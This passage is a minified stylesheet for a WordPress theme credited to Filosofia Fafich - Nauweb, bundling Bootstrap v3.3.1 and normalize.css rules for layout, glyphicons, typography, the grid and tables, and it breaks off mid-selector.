 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Copyright (c) 2018 - Filosofia Fafich - Nauweb   All rights reserved.
 *//*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:before,:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table 